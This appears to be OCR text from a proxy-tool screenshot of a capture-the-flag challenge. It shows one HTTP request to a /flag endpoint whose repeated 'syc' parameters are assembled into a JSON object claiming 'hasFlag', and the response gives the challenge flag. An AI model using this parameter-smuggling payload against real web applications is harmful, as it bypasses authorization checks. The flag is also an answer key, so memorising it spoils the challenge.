 Request
Pretty Raw Hex \n
1 GET /flag?syc={"username":"Starven"&syc="password":"123456"&syc="hasFlag":"ture"}
HTTP/1.1
2 Host: 3000-82bc5925-3830-443e-a860-cf1b49f9c339.challenge.ctfplus.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer:
http://3000-82bc5925-3830-443e-a860-cf1b49f9c339.challenge.ctfplus.cn/flag?syc=
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: _clck=185i5om%7C2%7Cfxu%7C0%7C2018
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
SYC{c8ec8c82-7ca9-41cd-adea-e59f299a2016}